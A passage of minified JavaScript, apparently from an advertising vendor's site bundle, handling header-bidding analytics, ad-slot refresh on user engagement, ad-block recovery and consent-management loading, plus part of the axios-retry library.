n.callback,n.options={},this.utils.getParameterByName("dicbo")!==""&&(e.options.utmTagData.utm_source="outbrain",n.utmTagData.utm_source="outbrain"),this.utils.getParameterByName("ref")==="storyteller"&&(e.options.utmTagData.utm_source="storyteller",n.utmTagData.utm_source="storyteller"),this.options=n;let o=Object.keys(i.adUnits).map(l=>Object.keys(i.adUnits[l].bidders).map(u=>/\d/.test(u)||u.includes("_")?null:i.adUnits[l].bidders[u]).filter(u=>u!==null)).flat().reduce((l,u)=>({...l,[u.bidder]:u}),{});this.bidders=o,Object.keys(this.bidders).forEach(l=>{let u=this.utils.window.OCM.getCurrencyConversion&&this.utils.window.OCM.getCurrencyConversion("USD"),p=this.bidders[l].cpm;p>0&&(p=u?parseFloat(((p-this.ANIVIEW_FEE)*u).toFixed(5)):p-this.ANIVIEW_FEE),this.bidders[l].cpm=p}),this.auction={adUnit:"aniview_outstream",bidders:o,finish:i.finish,start:i.start,status:"finished",timeout:i.timeout},this.auctionId=i.id;let a={data:{id:this.auctionId,start:i.start,timeout:i.timeout,adUnits:{aniview_outstream:this.auction},finish:i.finish,oeid:this.utils._oeid,consent:this.utils.window.OCM.hasPurposeOneConsent},event:"pba-stream",eventName:"Auction",options:e.options};fetch("https://windrunner.orangeclickmedia.com/pba-stream",{method:"POST",headers:{"Content-Type":"text/plain"},body:JSON.stringify(a)}).then(l=>{l.json().then(()=>{this.utils.log.info(Z,"A pba stream was sent to wind runner successfully with data: ",a)})}).catch(l=>{["Failed to fetch","NetworkError when attempting to fetch resource","Load failed"].includes(l.message)||this.utils.log.error(Z,l,"Unable to send pba-stream to Jaina")})}}handleVideoEvents(e){if(!this.isHeaderBidding)return;let i={eventName:e,adUnit:"aniview_outstream",auctionId:this.auctionId};fetch(e==="bidViewable"?"https://windrunner.orangeclickmedia.com/pba-viewability":"https://windrunner.orangeclickmedia.com/pba-video",{method:"POST",headers:{"Content-Type":"text/plain"},body:JSON.stringify(i)}).then(r=>{r.json().then(s=>{this.utils.log.info(Z,"A pba video event was sent to wind runner successfully with data: ",i)})}).catch(r=>{this.utils.log.error(Z,r,"Error: ")})}handleAdViewableImpression(e){this.utils.log.info(Z,"An new viewable impression event was triggered:",e),this.handleVideoEvents("bidViewable")}handleAdVideoFirstQuartile(e){this.utils.log.info(Z,"An new first quartile event was triggered:",e),this.handleVideoEvents("first_quartile")}handleAdVideoMidpoint(e){this.utils.log.info(Z,"An new mid point event was triggered:",e),this.handleVideoEvents("midpoint")}handleAdVideoThirdQuartile(e){this.utils.log.info(Z,"An new third quartile event was triggered:",e),this.handleVideoEvents("third_quartile")}handleAdVideoComplete(e){this.utils.log.info(Z,"An new video complete event was triggered:",e),this.handleVideoEvents("complete")}handleAdClickThru(e){this.utils.log.info(Z,"An new ad click thru event was triggered:",e),this.handleVideoEvents("click")}handleVCHackFloatingConfig(e){let i=this.isStickyAllowed();!this.initialAvConfig?.floating&&this.aniviewConfig.vchack&&i&&(e.floating={resize:!0,position:this.aniviewConfig.vchack_position||(this.utils.is_mobile?"Top":"Top-Right"),closeButton:!0,floatOnImp:!0,resizingMethod:1,size:.6,floatOnBottom:!0,backgroundColor:"White",right:0,left:0,top:0,bottom:0})}resizePlayerForVerticalAd(e,i){try{this.utils.log.info(Z,"AdImpression Event: ",e);let n=e?.tagInfo?.mediaInfo?.width,r=i.getWidth(),s=e?.tagInfo?.mediaInfo?.height;if(s<=n)return;this.utils.log.info(Z,"Tag width: ",n," Tag height: ",s);let o=n/s,a=r/o;i.resize(r,a)}catch(n){this.utils.log.error(Z,n,"Error: ")}}}});var Tn=q((Qf,po)=>{var du="blockthrough";po.exports=class{constructor(e,i){this.utils=e,this.config=i,this.endedEvent=new Event("ocm-blockthrough-end")}run(){return new Promise((e,i)=>{performance.mark("blockthrough_start");let n=this.utils.window.document.createElement("script");n.src="https://cdn.unblockia.com/h.js",n.onload=()=>(this.utils.window.dispatchEvent(this.endedEvent),e({name:du})),this.utils.doc_head.appendChild(n)})}}});var Ri=q((ep,go)=>{var Pn="cmp";go.exports=class{constructor(e,i){this.utils=e,this.config=i,this.endedEvent=new Event("ocm-cmp-end")}run(){return new Promise((e,i)=>{if(performance.mark("cmp_start"),this.utils.isGoogle())return this.utils.log.info(Pn,"Googlebot/Lighthouse detected."),this.utils.window.dispatchEvent(this.endedEvent),e({name:"cmp"});if(!this.config.use_window_top)return this.utils.log.warn(Pn,"Not using window.top, so CMP here is not our responsibility."),this.utils.window.dispatchEvent(this.endedEvent),e({name:"cmp"});this.loadCmpV2(),window.top.__tcfapi("addEventListener",2,(n,r)=>{if(r&&n.cmpStatus==="loaded")return this.utils.log.info(Pn,"Loaded"),this.utils.window.dispatchEvent(this.endedEvent),e({name:"cmp"})})})}loadCmpV2(){let e=this.config.services.cmp.hasOwnProperty("hostname")&&this.config.services.cmp.hostname!==""&&this.config.services.cmp.hostname!==null?this.config.services.cmp.hostname:window.location.hostname,i=document.createElement("script"),n=document.getElementsByTagName("script")[0],r="https://cmp.inmobi.com".concat("/choice/",this.config.services.cmp.network_id,"/",e,"/choice.js?tag_version=V3"),s=0,o=3;i.async=!0,i.type="text/javascript",i.src=r,n.parentNode.insertBefore(i,n);function a(){let h="__tcfapiLocator",d=[],g=window,f;function y(){let b=g.document,_=!!g.frames[h];if(!_)if(b.body){let C=b.createElement("iframe");C.style.cssText="display:none",C.name=h,b.body.appendChild(C)}else setTimeout(y,5);return!_}function v(){let b,_=arguments;if(_.length)if(_[0]==="setGdprApplies")_.length>3&&_[2]===2&&typeof _[3]=="boolean"&&(b=_[3],typeof _[2]=="function"&&_[2]("set",!0));else if(_[0]==="ping"){let C={gdprApplies:b,cmpLoaded:!1,cmpStatus:"stub"};typeof _[2]=="function"&&_[2](C)}else _[0]==="init"&&typeof _[3]=="object"&&(_[3]=Object.assign(_[3],{tag_version:"V3"})),d.push(_);else return d}function w(b){let _=typeof b.data=="string",C={};try{_?C=JSON.parse(b.data):C=b.data}catch{}let D=C.__tcfapiCall;D&&window.__tcfapi(D.command,D.version,function(S,E){let x={__tcfapiReturn:{returnValue:S,success:E,callId:D.callId}};_&&(x=JSON.stringify(x)),b&&b.source&&b.source.postMessage&&b.source.postMessage(x,"*")},D.parameter)}for(;g;){try{if(g.frames[h]){f=g;break}}catch{}if(g===window.top)break;g=g.parent}f||(y(),g.__tcfapi=v,g.addEventListener("message",w,!1))}a();function l(){let d=["2:tcfeuv2","6:uspv1","7:usnatv1","8:usca","9:usvav1","10:uscov1","11:usutv1","12:usctv1"];window.__gpp_addFrame=function(g){if(!window.frames[g])if(document.body){let f=document.createElement("iframe");f.style.cssText="display:none",f.name=g,document.body.appendChild(f)}else window.setTimeout(window.__gpp_addFrame,10,g)},window.__gpp_stub=function(){let g=arguments;if(__gpp.queue=__gpp.queue||[],__gpp.events=__gpp.events||[],!g.length||g.length==1&&g[0]=="queue")return __gpp.queue;if(g.length==1&&g[0]=="events")return __gpp.events;let f=g[0],y=g.length>1?g[1]:null,v=g.length>2?g[2]:null;if(f==="ping")y({gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:d,cmpId:10,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}},!0);else if(f==="addEventListener"){"lastId"in __gpp||(__gpp.lastId=0),__gpp.lastId++;let w=__gpp.lastId;__gpp.events.push({id:w,callback:y,parameter:v}),y({eventName:"listenerRegistered",listenerId:w,data:!0,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:d,cmpId:10,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}}},!0)}else if(f==="removeEventListener"){let w=!1;for(let b=0;b<__gpp.events.length;b++)if(__gpp.events[b].id==v){__gpp.events.splice(b,1),w=!0;break}y({eventName:"listenerRemoved",listenerId:v,data:w,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:d,cmpId:10,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}}},!0)}else f==="hasSection"?y(!1,!0):f==="getSection"||f==="getField"?y(null,!0):__gpp.queue.push([].slice.apply(g))},window.__gpp_msghandler=function(g){let f=typeof g.data=="string";try{let y=f?JSON.parse(g.data):g.data}catch{let v=null}if(typeof json=="object"&&json!==null&&"__gppCall"in json){let y=json.__gppCall;window.__gpp(y.command,function(v,w){let b={__gppReturn:{returnValue:v,success:w,callId:y.callId}};g.source.postMessage(f?JSON.stringify(b):b,"*")},"parameter"in y?y.parameter:null,"version"in y?y.version:"1.1")}},(!("__gpp"in window)||typeof window.__gpp!="function")&&(window.__gpp=window.__gpp_stub,window.addEventListener("message",window.__gpp_msghandler,!1),window.__gpp_addFrame("__gppLocator"))}l();let u=function(){let h=arguments;typeof window.__uspapi!==u&&setTimeout(function(){typeof window.__uspapi<"u"&&window.__uspapi.apply(window.__uspapi,h)},500)},p=null,m=function(){s++,window.__uspapi===u&&s<o?console.warn("USP is not accessible"):clearInterval(p)};typeof window.__uspapi>"u"&&(window.__uspapi=u,p=setInterval(m,6e3))}}});var Rn=q((ip,mo)=>{var J="fizz";mo.exports=class{constructor(e,i){this.utils=e,this.config=i,this.fizzConfig=this.config.services.fizz,this.headerBiddingFunctionality=this.config.services.header_bidding&&this.config.services.header_bidding.active?this.config.services.header_bidding.functionality:null,this.engaging=!1,this.engagementTimer=null,this.slotsObserver=null,this.isRefreshIntervalStarted=!1,this.slots=[],this.INTERSECTION_OBSERVER_TIMEOUT=1e3,this.FULLSCREEN_INTERVAL=7e3,this.TEADS_MAX_VIDEO_DURATION=3e4,this.INTERSECTION_OBSERVER_OPTIONS={root:null,rootMargin:"0px",threshold:.5},this.TRIGGER_REFRESH_INTERVAL=3e3,this.BIDDERS_TO_DROP_AT_HB=["amazon","outbrain"],this.endedEvent=new Event("ocm-fizz-end")}run(){return new Promise((e,i)=>{if(performance.mark("fizz_start"),this.utils.url.includes("google_preview="))return this.utils.log.warn(J,"SEIZE FIRE. Will not run in google_preview mode."),this.utils.window.dispatchEvent(this.endedEvent),e({name:J});this.utils.log.info(J,"Running...");try{this.trackUserEngagement()}catch{return this.utils.window.dispatchEvent(this.endedEvent),i({name:J,message:"Error tracking user engagement"})}try{this.slotsObserver=this.createSlotsObserver()}catch{return this.utils.window.dispatchEvent(this.endedEvent),i({name:J,message:"Error creating slots observer"})}try{this.slotRenderEndedListener()}catch{return this.utils.window.dispatchEvent(this.endedEvent),i({name:J,message:"Error registering slotRenderEndedListener for GAM impressions"})}try{this.adRenderSucceededListener()}catch{return this.utils.window.dispatchEvent(this.endedEvent),i({name:J,message:"Error registering adRenderSucceededListener for HB impressions"})}return this.utils.window.dispatchEvent(this.endedEvent),e({name:J})})}trackUserEngagement(){["touchstart","touchmove","click","scroll","keyup"].forEach(e=>{this.utils.window.addEventListener(e,this.utils.throttle(()=>{this.engaging=!0,this.utils.log.info(J,"User engaged"),this.engagementTimer&&clearTimeout(this.engagementTimer),this.engagementTimer=setTimeout(()=>{this.engaging=!1,this.utils.log.info(J,"User disengaged")},1e4)},1e3))}),this.utils.log.info(J,"Running user engagement listener")}createSlotsObserver(){return new IntersectionObserver(e=>{e.forEach(i=>{i.isIntersecting&&setTimeout(()=>{let n=i?.target?.id;n&&this.slots[n]&&this.utils.isSlotInViewport(n)&&this.utils.isSlotVisible(n)?(this.slots[n].viewedAt=Date.now(),this.utils.log.info(J,`[Intersection Observer] Slot "${i.target.id}" is visible at viewport`),this.slotsObserver.unobserve(i.target)):this.utils.log.info(J,`[Intersection Observer] Slot "${i.target.id}" is out of viewport`)},this.INTERSECTION_OBSERVER_TIMEOUT)})},this.INTERSECTION_OBSERVER_OPTIONS)}slotRenderEndedListener(){this.utils.log.info(J,"Looking for rendered slots"),this.utils.window.googletag.cmd.push(()=>{this.utils.window.googletag.pubads().addEventListener("slotRenderEnded",e=>{this.isRefreshIntervalStarted||(this.isRefreshIntervalStarted=!0,this.startRefreshInterval());let i=e.slot.getAdUnitPath(),n=e.slot.getSlotElementId(),r=this.utils.window.document.getElementById(n),s=e.isEmpty?null:e.slot.getResponseInformation();if(!this.allowByAdUnit(i)){this.removeFromSlots(n,i,s),this.utils.log.info(J,`Blocking refresh of "${i}" due to not whitelisted ad unit path`);return}if(!e.isEmpty){if(this.utils.log.info(J,`Checking "${i}" for whitelisted advertiserId = ${s.advertiserId}`),!this.allowByAdvertiser(s.advertiserId)){this.utils.log.info(J,`Removing "${i}" from fizz slots due to not allowed by advertiser`),this.removeFromSlots(n,i,s);return}e.size[0]>1&&e.size[1]>1&&e.slot.defineSizeMapping(googletag.sizeMapping().addSize([0,0],[[e.size[0],e.size[1]]]).build()).addService(googletag.pubads());let o=this.getMaxHeightForSlot(i),a=this.utils.window.document.querySelector(`#${n} iframe`);if(a){let l=a.clientHeight||a.offsetHeight;l&&o===l&&!n.includes("ocm_sticky")&&!r.parentNode.classList.contains("ocm-mis-wrapper")&&(r.style.minHeight=o+"px",this.utils.log.info(J,"Attaching min height to ",i))}}if(this.slots.hasOwnProperty(n))this.slots[n].isEmpty=e.isEmpty,this.slots[n].viewedAt=null,this.slots[n].renderedAt=Date.now(),this.utils.log.info(J,`Updated time for slot "${n}"`,this.slots[n]);else{let o=+this.fizzConfig.interval;this.slots[n]={gptslot:e.slot,div:n,code:i,renderedAt:Date.now(),isEmpty:e.isEmpty,viewedAt:null,hb_only:this.isHBOnly(i),adUnitInterval:this.fizzConfig.skip_intermediate_refresh?o:o/2,refreshTurn:this.isHBOnly(i)?"HB":this.fizzConfig.skip_intermediate_refresh?"GAM":"HB"},r&&(this.slotsObserver.observe(this.utils.window.document.getElementById(n)),this.utils.log.info(J,`Created a new slot for "${n}"`,this.slots[n]))}this.utils.log.info(J,"All Slots: ",this.slots)})})}startRefreshInterval(){setInterval(()=>{if(this.engaging){this.utils.log.info(J,"User is engaged during refresh interval trigger.");let e=Date.now(),i=[],n=[];Object.keys(this.slots).forEach(r=>{let s=this.slots[r],o=e-s.renderedAt||0,a=e-s.viewedAt||0,l=s.div&&s.div.includes("fullscreen")?this.FULLSCREEN_INTERVAL:s.adUnitInterval,u=!!s.hb_only;if(this.slotContainsVideo(s)){this.utils.log.info(J,`Slot "${s.div}" playing video. Skipping refresh for this slot.`);return}if(s.refreshTurn==="HB")o>=l&&a>=5e3&&(this.utils.log.info(J,`HB Slot "${s.div}" passed time requirements. Turn: ${s.refreshTurn}`),this.utils.isSlotInViewport(s.div)&&this.utils.isSlotVisible(s.div)?i.push(s):this.utils.log.info(J,`HB Slot "${s.div}" not inside viewport`,s));else if(s.refreshTurn==="GAM"){let p=this.fizzConfig.interval-l>0?this.fizzConfig.interval-l:this.fizzConfig.interval;o>=p&&a>=3e3&&(this.utils.log.info(J,s.div+` GAM Slot "${s.div}" passed time requirements`),this.utils.isSlotInViewport(s.div)&&!u&&this.utils.isSlotVisible(s.div)?n.push(s):this.utils.log.info(J,`GAM Slot "${s.div}" not inside viewport`,s))}}),this.refreshHbBubbles(i),this.refreshGAMBubbles(n)}},this.TRIGGER_REFRESH_INTERVAL)}adRenderSucceededListener(){this.utils.window.ocmpbjs=this.utils.window.ocmpbjs||{},this.utils.window.ocmpbjs.que=this.utils.window.ocmpbjs.que||[],this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.onEvent("adRenderSucceeded",e=>{this.isRefreshIntervalStarted||(this.isRefreshIntervalStarted=!0,this.startRefreshInterval());let i=e.bid.adUnitCode,n=+this.fizzConfig.interval;this.slots[this.utils.getAdDivElement(i).id]={gptslot:null,div:this.utils.getAdDivElement(i).id,code:i,renderedAt:Date.now(),isEmpty:!1,viewedAt:Date.now()+1e3,hb_only:this.isHBOnly(i),adUnitInterval:this.fizzConfig.skip_intermediate_refresh?n:n/2,refreshTurn:this.isHBOnly(i)?"HB":"GAM"},this.utils.log.info(J,"All Slots: ",this.slots)})})}refreshHbBubbles(e){e.length&&(this.utils.log.info(J,"Found HB bubbles: ",e),this.refreshHb(e),e.forEach(i=>{this.slots[i.div]&&(this.slots[i.div].viewedAt=null,this.slots[i.div].renderedAt=Date.now(),this.slots[i.div].refreshTurn=i.hb_only?"HB":"GAM")}),this.utils.log.info(J,"Resetting all HB slots after refresh",this.slots))}refreshHb(e){let i=this.determineHbAdUnits(e,!0,!0);this.utils.log.info(J,"Ad units for refreshHb",i),i.length&&i.length?this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.requestBids({adUnits:i,bidsBackHandler:(n,r,s)=>{this.utils.log.info(J,"Auction has finished and the bids are : ",n),!(typeof n>"u")&&(Object.keys(n).forEach(o=>{n[o].bids=n[o].bids.filter(a=>a.statusMessage!=="bidRejected"&&a.status!=="bidRejected")}),Object.keys(n).forEach(o=>{n[o].bids.length||delete n[o]}),Object.keys(n).length>0&&this.renderBidResponses(n),e.forEach(o=>{this.slots[o.div].isEmpty=n[o.div]&&n[o.div].bids&&n[o.div].bids.length||!1}))}})}):e.forEach(n=>{this.slots[n.div]&&(this.slots[n.div].refreshTurn="GAM")})}refreshGAMBubbles(e){if(e.length){switch(this.utils.log.info(J,"Found GAM bubbles: ",e),this.headerBiddingFunctionality){case null:this.refreshDfp(e);break;case"no_adserver":this.refreshHb(e);break;case"lazyload":this.refreshDfpHbLazyload(e);break;default:this.refreshDfpHb(e);break}e.forEach(i=>{this.slots[i.div].viewedAt=null,this.slots[i.div].renderedAt=Date.now(),this.slots[i.div].refreshTurn=this.isHBOnly(i.code)?"HB":this.fizzConfig.skip_intermediate_refresh?"GAM":"HB"}),this.utils.log.info(J,"Resetting all GAM slots after refresh",this.slots)}}refreshDfp(e){this.utils.log.info(J,"in refreshDfp");let i=[];Object.keys(e).forEach(n=>{this.utils.window.googletag.cmd.push(()=>{e[n].gptslot&&e[n].gptslot.setTargeting("ocmFizz",["true"])}),i.push(e[n].gptslot)}),this.utils.window.googletag.cmd.push(()=>{this.utils.window.googletag.pubads().refresh(i)})}refreshDfpHbLazyload(e){this.utils.log.info(J,"in refreshDfpHbLazyload");for(let i of e){let n=document.querySelector('div[data-oau-code="'+i.code+'"]');n&&!n.hasAttribute("data-lazyincluded-by-ocm")&&(n.removeAttribute("data-lazyloaded-by-ocm"),n.removeAttribute("data-oau-code"),i.gptslot&&this.utils.window.googletag.cmd.push(()=>{i.gptslot&&i.gptslot.setTargeting("ocmFizz",["true"])}))}}refreshDfpHb(e){let i=this.determineHbAdUnits(e,!1,!0);this.utils.log.info(J,"Ad units for refreshDfpHb",i),this.utils.window.googletag.cmd.push(()=>{this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.requestBids({adUnits:i,bidsBackHandler:(n,r,s)=>{let o=[];try{Object.keys(e).forEach(a=>{this.utils.window.googletag.cmd.push(()=>{e[a].gptslot&&e[a].gptslot.setTargeting("ocmFizz",["true"])}),o.push(e[a].gptslot)})}catch(a){this.utils.log.error(J,a,"OCM Fizz: ")}o.length&&(this.utils.window.ocmpbjs.setTargetingForGPTAsync(o.map(a=>a.getAdUnitPath())),this.utils.window.googletag.pubads().refresh(o),this.utils.window.ocmpbjs.initAdserverSet=!0,this.utils.log.info(J,"=> HB: Called initAdServer"))}})})})}renderBidResponses(e){for(let i in e){this.utils.log.info(J,"Found bid for #"+i,e[i]);let n=i,r=this.utils.getAdDivElement(i);if(r||this.utils.log.info(J,"Ad div #"+n+" not found"),r){this.utils.log.info(J,"Ad div = ",r);let s=this.utils.window.document.createElement("iframe");s.setAttribute("id",n+"_ocm_hb"),s.setAttribute("style","border:0; overflow:hidden; margin:0px auto;display:block;"),s.width="1",s.height="1",s.setAttribute("frameborder","0"),s.setAttribute("marginheight","0"),s.setAttribute("marginwidth","0"),s.setAttribute("scrolling","no"),s.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-pointer-lock allow-same-origin allow-scripts allow-top-navigation-by-user-activation");let o=this.utils.window.ocmpbjs.getAdserverTargetingForAdUnitCode(n);if(this.utils.log.info(J,"adServerTargeting",o),o&&o.hb_adid){this.utils.log.info(J,"Rendering ad for "+n),r.querySelectorAll("script, div, iframe, ins").forEach(u=>u.remove()),r.append(s);let l=s.contentDocument||s.contentWindow.document;this.utils.window.ocmpbjs.renderAd(l,o.hb_adid),setTimeout(()=>{l.body&&(l.body.insertAdjacentHTML("afterbegin","<style>body {margin:0px !important}</style>"),l.body.style.margin="0px !important")},10),this.slotsObserver.observe(r)}}}}slotContainsVideo(e){let i=this.utils.window.document.getElementById(e.div),r=Date.now()-e.renderedAt||0,s=!!(i&&i.querySelector(".teads-inread")&&r<=this.TEADS_MAX_VIDEO_DURATION),o=!!(i&&i.querySelector("video")),a=!1;try{let l=i&&i.querySelector("iframe");a=!!(l&&l.contentDocument&&l.contentDocument.querySelector("video"))}catch(l){this.utils.log.info(J,"Error checking video inside iframe",l)}return o||a||s}determineHbAdUnits(e,i=!1,n=!1){this.utils.log.info(J,"Determining HB ad units");let r=[];if(!this.utils.window.ocmpbjs.adUnits)return[];let s=this.utils.clone([...this.utils.window.ocmpbjs.adUnits]);for(let o of e)for(let a of s)if(a.code===o.code){let l=a?.ortb2Imp?JSON.parse(JSON.stringify(a.ortb2Imp)):{ext:{data:{}}};l.ext.data.fizz=!0;let u=this.utils.clone(i?[...a.bids.filter(p=>!this.BIDDERS_TO_DROP_AT_HB.includes(p.bidder))]:[...a.bids]);if(n){let p=this.adjustMediaTypesSizes(a.code,a.mediaTypes);if(!!(p.banner&&p.banner.sizes&&p.banner.sizes.length||p.video&&p.video.playerSize&&p.video.playerSize.length)){let h=[...p.banner&&p.banner.sizes||[],...p.video&&p.video.playerSize&&p.video.playerSize||[]],d=[...this.utils.clone(u)].filter(g=>g&&g.params&&g.params.size?this.isSizeValid(g.params.size,h):!0);r.push({...a,code:a.code,mediaTypes:p,bids:d,ortb2Imp:l})}}else r.push({...a,code:a.code,mediaTypes:a.mediaTypes,bids:u,ortb2Imp:l})}return this.utils.log.info(J,"Determined HB ad units",r),r}adjustMediaTypesSizes(e,i){let n={...i},r=this.getSlotByCode(e);if(r){let s=this.utils.window.document.querySelector(`div[id="${r.div}"]`),o=this.utils.window.document.querySelector(`div[id="${r.div}"] iframe`);if(s&&o){let a=o.clientHeight||o.offsetHeight,l=s.style&&s.style.minHeight&&s.style.minHeight!=="";a&&(n.banner&&(n.banner.sizes=i.banner.sizes.filter(u=>l?u[1]===a||u[1]<a:u[1]===a),(n.banner.sizes.length===0||n.banner&&!n.banner.sizes)&&delete n.banner),n.video&&(n.video.playerSize=i.video.playerSize.filter(u=>l?u[1]===a||u[1]<a:u[1]===a),(n.video.playerSize.length===0||n.video&&!n.video.playerSize)&&delete n.video))}}return n}isSizeValid(e,i){return i.some(n=>JSON.stringify(n)===JSON.stringify(e))}getMaxHeightForSlot(e){if(!this.utils.window.ocmpbjs.adUnits)return 0;let i=this.utils.clone([...this.utils.window.ocmpbjs.adUnits]);if(!i||i&&i.length)return 0;let n=i.find(r=>r.code===e);return n&&n&&n.sizes?n.sizes.reduce((r,s)=>Math.max(r,s[1]),0):0}getSlotByCode(e){let i=Object.keys(this.slots).find(n=>this.slots[n].code===e);return this.slots[i]}allowByAdUnit(e){return!!this.fizzConfig.ads_whitelist.find(i=>i.path===e)}isHBOnly(e){let i=this.fizzConfig.ads_whitelist.find(n=>n.path===e);return!!(i&&i.hb_only)}allowByAdvertiser(e){if(this.fizzConfig.advertisers_whitelist&&this.fizzConfig.advertisers_whitelist.length===0)return!0;let i=this.fizzConfig.advertisers_whitelist.find(n=>parseInt(n.id)===e);return i&&this.utils.log.info(J,`Found whitelisted advertiser ${i.name}`),!!i}removeFromSlots(e,i,n){this.slots.hasOwnProperty(e)&&(this.utils.log.info(J,`Removing ad slot "${i}" due to not whitelisted advertiserId = ${n.advertiserId}`),delete this.slots[e])}resetSlots(){this.slots=[]}}});var Dn=q((rp,vo)=>{var cu="fou_analytics";vo.exports=class{constructor(e,i){this.utils=e,this.config=i,this.endedEvent=new Event("ocm-fou_analytics-end")}run(){return new Promise((e,i)=>{performance.mark("fou_analytics_start");let n=this.utils.window.document.createElement("script");n.src="https://eu.b2c.com/api/init-224mtm6aorewjg83k2h.js",n.async=!0,n.setAttribute("data-cfasync","true"),n.onload=()=>(this.utils.window.dispatchEvent(this.endedEvent),e({name:cu})),this.utils.doc_head.appendChild(n)})}}});var wo=q((sp,yo)=>{"use strict";var hu=new Set(["ENOTFOUND","ENETUNREACH","UNABLE_TO_GET_ISSUER_CERT","UNABLE_TO_GET_CRL","UNABLE_TO_DECRYPT_CERT_SIGNATURE","UNABLE_TO_DECRYPT_CRL_SIGNATURE","UNABLE_TO_DECODE_ISSUER_PUBLIC_KEY","CERT_SIGNATURE_FAILURE","CRL_SIGNATURE_FAILURE","CERT_NOT_YET_VALID","CERT_HAS_EXPIRED","CRL_NOT_YET_VALID","CRL_HAS_EXPIRED","ERROR_IN_CERT_NOT_BEFORE_FIELD","ERROR_IN_CERT_NOT_AFTER_FIELD","ERROR_IN_CRL_LAST_UPDATE_FIELD","ERROR_IN_CRL_NEXT_UPDATE_FIELD","OUT_OF_MEM","DEPTH_ZERO_SELF_SIGNED_CERT","SELF_SIGNED_CERT_IN_CHAIN","UNABLE_TO_GET_ISSUER_CERT_LOCALLY","UNABLE_TO_VERIFY_LEAF_SIGNATURE","CERT_CHAIN_TOO_LONG","CERT_REVOKED","INVALID_CA","PATH_LENGTH_EXCEEDED","INVALID_PURPOSE","CERT_UNTRUSTED","CERT_REJECTED","HOSTNAME_MISMATCH"]);yo.exports=t=>!hu.has(t&&t.code)});var _o=q(me=>{"use strict";var Di=me&&me.__awaiter||function(t,e,i,n){function r(s){return s instanceof i?s:new i(function(o){o(s)})}return new(i||(i=Promise))(function(s,o){function a(p){try{u(n.next(p))}catch(m){o(m)}}function l(p){try{u(n.throw(p))}catch(m){o(m)}}function u(p){p.done?s(p.value):r(p.value).then(a,l)}u((n=n.apply(t,e||[])).next())})},fu=me&&me.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(me,"__esModule",{value:!0});me.DEFAULT_OPTIONS=me.exponentialDelay=me.retryAfter=me.isNetworkOrIdempotentRequestError=me.isIdempotentRequestError=me.isSafeRequestError=me.isRetryableError=me.isNetworkError=me.namespace=void 0;var pu=fu(wo());me.namespace="axios-retry";function kn(t){let e=["ERR_CANCELED","ECONNABORTED"];return t.response||!t.code||e.includes(t.code)?!1:(0,pu.default)(t)}me.isNetworkError=kn;var So=["get","head","options"],gu=So.concat(["put","delete"]);function ki(t){return t.code!=="ECONNABORTED"&&(!t.response||t.response.status===429||t.response.status>=500&&t.response.status<=599)}me.isRetryableError=ki;function Eo(t){var e;return!((e=t.config)===null||e===void 0)&&e.method?ki(t)&&So.indexOf(t.config.method)!==-1:!1}me.isSafeRequestError=Eo;function On(t){var e;return!((e=t.config)===null||e===void 0)&&e.method?ki(t)&&gu.indexOf(t.config.method)!==-1:!1}me.isIdempotentRequestError=On;function Nn(t){return kn(t)||On(t)}me.isNetworkOrIdempotentRequestError=Nn;function Bn(t=void 0){var e;let i=(e=t?.response)===null||e===void 0?void 0:e.headers["retry-after"];if(!i)return 0;let n=(Number(i)||0)*1e3;return n===0&&(n=(new Date(i).valueOf()||0)-Date.now()),Math.max(0,n)}me.retryAfter=Bn;function mu(t=0,e=void 0){return Math.max(0,Bn(e))}function xo(t=0,e=void 0,i=100){let n=Math.pow(2,t)*i,r=Math.max(n,Bn(e)),s=r*.2*Math.random();return r+s}me.exponentialDelay=xo;me.DEFAULT_OPTIONS={retries:3,retryCondition:Nn,retryDelay:mu,shouldResetTimeout:!1,onRetry:()=>{},onMaxRetryTimesExceeded:()=>{},validateResponse:null};function vu(t,e){return Object.assign(Object.assign(Object.assign({},me.DEFAULT_OPTIONS),e),t[me.namespace])}function bo(t,e,i=!1){let n=vu(t,e||{});return n.retryCount=n.retryCount||0,(!n.lastRequestTime||i)&&(n.lastRequestTime=Date.now()),t[me.namespace]=n,n}function yu(t,e){t.defaults.agent===e.agent&&delete e.agent,t.defaults.httpAgent===e.httpAgent&&delete e.httpAgent,t.defaults.httpsAgent===e.httpsAgent&&delete e.httpsAgent}function wu(t,e){return Di(this,void 0,void 0,function*(){let{retries:i,retryCondition:n}=t,r=(t.retryCount||0)<i&&n(e);if(typeof r=="object")try{return(yield r)!==!1}catch{return!1}return r})}function bu(t,e,i,n){var r;return Di(this,void 0,void 0,function*(){e.retryCount+=1;let{retryDelay:s,shouldResetTimeout:o,onRetry:a}=e,l=s(e.retryCount,i);if(yu(t,n),!o&&n.timeout&&e.lastRequestTime){let u=Date.now()-e.lastRequestTime,p=n.timeout-u-l;if(p<=0)return Promise.reject(i);n.timeout=p}return n.transformRequest=[u=>u],yield a(e.retryCount,i,n),!((r=n.signal)===null||r===void 0)&&r.aborted?Promise.resolve(t(n)):new Promise(u=>{var p;let m=()=>{clearTimeout(h),u(t(n))},h=setTimeout(()=>{var d;u(t(n)),!((d=n.signal)===null||d===void 0)&&d.removeEventListener&&n.signal.removeEventListener("abort",m)},l);!((p=n.signal)===null||p===void 0)&&p.addEventListener&&n.signal.addEventListener("abort",m,{once:!0})})})}function Su(t,e){return Di(this,void 0,void 0,function*(){t.retryCount>=t.retries&&(yield t.onMaxRetryTimesExceeded(e,t.retryCount))})}var Lt=(t,e)=>{let i=t.interceptors.request.use(r=>{var s;return bo(r,e,!0),!((s=r[me.namespace])===null||s===void 0)&&s.validateResponse&&(r.validateStatus=()=>!1),r}),n=t.interceptors.response.use(null,r=>Di(void 0,void 0,void 0,function*(){var s;let{config:o}=r;if(!o)return Promise.reject(r);let 